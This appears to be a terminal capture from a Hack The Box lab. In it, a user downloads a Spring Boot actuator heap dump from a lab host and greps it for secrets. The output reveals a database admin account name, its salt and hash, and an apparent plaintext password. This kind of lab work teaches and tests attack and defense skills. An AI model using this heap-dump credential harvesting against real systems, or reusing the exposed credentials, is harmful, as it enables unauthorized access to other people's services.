 HTB-Stream-03
(kali@kali)-[~]
$ cd /tmp && curl -s -H 'Host: api.htb-airport.htb' http://10.129.205.228/actuator/heapdump -o heap.bin && ls -lh heap
.bin && strings -n 6 heap.bin | grep -iE 'svc_events|Yl4aCgh4y2PnU|CREATE USER' | sort -u | head
-rw-r--r-- 1 guess guess 45M Nov 16 16:30 heap.bin
Cannot create UserDatabase MBean for resource [{0}]!
Cannot create User MBean for user [{0}]!
CREATE USER IF NOT EXISTS
CREATE USER IF NOT EXISTS !
CREATE USER IF NOT EXISTS "SVC_EVENTS" SALT 'b9a9c83dc31e6a9f' HASH 'a3be4fae0630b9afcb2135a1db47619a99f36e65e04c9abff02
8c38967f6b6ab' ADMIN!
svc_events
svc_events!
SVC_EVENTS!
Yl4aCgh4y2PnU
Yl4aCgh4y2PnU!
[command finished]